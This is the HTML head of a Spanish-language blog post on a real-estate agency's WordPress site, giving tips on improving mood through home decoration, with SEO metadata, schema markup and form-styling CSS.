

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%EF%BF%BC/
body_size: 27427
content:
<!doctype html>
<html lang="es"
                    xmlns="https://www.w3.org/1999/xhtml"
                    xmlns:og="https://ogp.me/ns#" 
                    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼ - Morán Villa</title>
	<link rel="canonical" href="https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-￼/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼ - Morán Villa" />
	<meta property="og:description" content="¿Sabías qué podes mejorar el animo con la decoración de tu casa? Te contamos 3 consejos para lograrlo en este post Colores que energizan: El mundo cromático tiene una amplia gama de sensaciones para ofrecer. Pintar una pared de un color que ilumine y agrade puede ser una excelente alternativa que aporte frescura y vitalidad..." />
	<meta property="og:url" content="https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-￼/" />
	<meta property="og:site_name" content="Morán Villa" />
	<meta property="article:publisher" content="https://www.facebook.com/moranvillabr/" />
	<meta property="article:published_time" content="2022-09-26T12:39:17+00:00" />
	<meta property="article:modified_time" content="2022-09-26T12:39:18+00:00" />
	<meta property="og:image" content="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moran Villa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Moran Villa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#article","isPartOf":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/"},"author":{"name":"Moran Villa","@id":"https://moranvilla.com.ar/#/schema/person/362ead75b94ff0ee427bcc7085c649ca"},"headline":"¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼","datePublished":"2022-09-26T12:39:17+00:00","dateModified":"2022-09-26T12:39:18+00:00","mainEntityOfPage":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/"},"wordCount":254,"publisher":{"@id":"https://moranvilla.com.ar/#organization"},"image":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg","keywords":["arquitectura","bienesraices","casas","deco","hogar","moranvilla","nuevoscomienzos","Real Estate","remodelación","tendencias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/","url":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/","name":"¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼ - Morán Villa","isPartOf":{"@id":"https://moranvilla.com.ar/#website"},"primaryImageOfPage":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#primaryimage"},"image":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg","datePublished":"2022-09-26T12:39:17+00:00","dateModified":"2022-09-26T12:39:18+00:00","breadcrumb":{"@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#primaryimage","url":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg","width":1080,"height":680},{"@type":"BreadcrumbList","@id":"https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://moranvilla.com.ar/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://moranvilla.com.ar/blog/"},{"@type":"ListItem","position":3,"name":"¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼"}]},{"@type":"WebSite","@id":"https://moranvilla.com.ar/#website","url":"https://moranvilla.com.ar/","name":"Morán Villa","description":"Bienes Raíces","publisher":{"@id":"https://moranvilla.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moranvilla.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://moranvilla.com.ar/#organization","name":"Moran Villa","alternateName":"Bienes Raíces","url":"https://moranvilla.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/#/schema/logo/image/","url":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","width":223,"height":162,"caption":"Moran Villa"},"image":{"@id":"https://moranvilla.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moranvillabr/"]},{"@type":"Person","@id":"https://moranvilla.com.ar/#/schema/person/362ead75b94ff0ee427bcc7085c649ca","name":"Moran Villa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16083527498cd35bbdca0e8944fa53758e51d2bcb9f4ce65afa05a27a2aee1aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16083527498cd35bbdca0e8944fa53758e51d2bcb9f4ce65afa05a27a2aee1aa?s=96&d=mm&r=g","caption":"Moran Villa"},"url":"https://moranvilla.com.ar/author/vendedor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed" href="https://moranvilla.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed de los comentarios" href="https://moranvilla.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fsabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%25ef%25bf%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fsabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%25ef%25bf%25bc%2F&#038;format=xml" />
            <meta property="og:title" content="¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼"/>
            <meta property="og:description" content="
¿Sabías qué podes mejorar el animo con la decoración de tu casa? 



Te contamos 3 consejos para lograrlo en este post 



 Colores que energizan:



 El m"/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%ef%bf%bc/"/>
            <meta property="og:site_name" content="Morán Villa"/>
            <meta property="og:image" content="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM-210x210.jpeg"/>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moranvilla.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ea723d;--wp--preset--color--orange-dark: #e0652e;--wp--preset--color--secondary: #1ea69a;--wp--preset--color--blue-dark: #0b8278;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01769302680' type='text/css' media='all' />
<style id='cf7-styler-inline-css' type='text/css'>

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form {
	padding-top: 20px!important;
	padding-right: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	margin-top: 15px!important;
	margin-bottom: 15px!important;
	border-radius: 10px!important;
	border-top-style: solid!important;
	border-top-width: 1px!important;
	border-top-color: #e98c27!important;
	border-right-style: solid!important;
	border-right-width: 1px!important;
	border-right-color: #e98c27!important;
	border-bottom-style: solid!important;
	border-bottom-width: 1px!important;
	border-bottom-color: #e98c27!important;
	border-left-style: solid!important;
	border-left-width: 5px!important;
	border-left-color: #e98c27!important;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form:before,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form:before {
	display: none;
	content: ' ';
	position: absolute!important;
	top: 0!important;
	bottom: 0!important;
	left: 0!important;
	right: 0!important;
	background-image: none!important;
	opacity: 0!important;}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form > *,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form > *{
	position: static!important;}


    

    

    
    
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form textarea,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form textarea{
    display: block!important;width: 100%!important;box-sizing: border-box!important;background-color: rgba(255, 255, 255, 1)!important;line-height: 1.6!important;padding-top: 5px!important;padding-right: 10px!important;padding-bottom: 5px!important;padding-left: 10px!important;margin-top: 0px!important;margin-right: 0px!important;margin-bottom: 0px!important;margin-left: 0px!important;border-radius: 5px!important;border-top-style: solid!important;border-top-width: 1px!important;border-top-color: #e98c27!important;border-right-style: solid!important;border-right-width: 1px!important;border-right-color: #e98c27!important;border-bottom-style: solid!important;border-bottom-width: 1px!important;border-bottom-color: #e98c27!important;border-left-style: solid!important;border-left-width: 3px!important;border-left-color: #e98c27!important;            -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
            
    outline: none!important;
}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select{
    
	height: auto!important;
	overflow: auto!important;
	vertical-align: top!important;}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button{
    position: relative!important;
    color: #ffffff!important;background-color: #e98c27!important;line-height: 1.6!important;padding-top: 5px!important;padding-bottom: 5px!important;border-style: solid;border-width: 2px!important;border-color: #e98c27!important;border-radius: 10px!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button:hover {
    color: #e98c27!important;background-color: #ffffff!important;border-color: #e98c27!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

    
        
/*# sourceURL=cf7-styler-inline-css */
</style>
